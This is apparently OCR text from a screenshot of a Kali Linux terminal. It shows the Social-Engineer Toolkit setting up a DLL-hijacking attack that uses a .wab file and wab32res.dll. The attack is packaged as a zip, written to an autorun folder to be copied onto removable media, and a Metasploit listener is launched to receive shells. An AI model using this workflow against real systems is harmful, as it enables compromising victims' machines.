 Applications Places Terminal
Thu 16:35
1
File Edit View Search Terminal Help
root@kali: ~
15. EnCase
16. IBM Rational License Key Administrator
17. Microsoft RDP
set:webattack:dll_hijacking>1
[*] You have selected the file extension of .wab and vulnerable dll of wab32res.dll
set:webattack:dll_hijacking> Enter the filename for the attack (example:openthis) [openthis]:
Do you want to use a zipfile or rar file. Problem with zip
is they will have to extract the files first, you can't just
open the file from inside the zip. Rar does not have this
restriction and is more reliable
1. Rar File
2. Zip File
set:webattack:dll_hijacking> [rar]:2
[*] Your attack has been created in the SET home directory (/root/.set/) folder 'autorun'
[*] Note a backup copy of template.pdf is also in /root/.set/template.pdf if needed.
[-] Copy the contents of the folder to a CD/DVD/USB to autorun
set> Create a listener right now [yes|no]: yes
[*] Launching Metasploit.. This could take a few. Be patient! Or else no shells for you..
php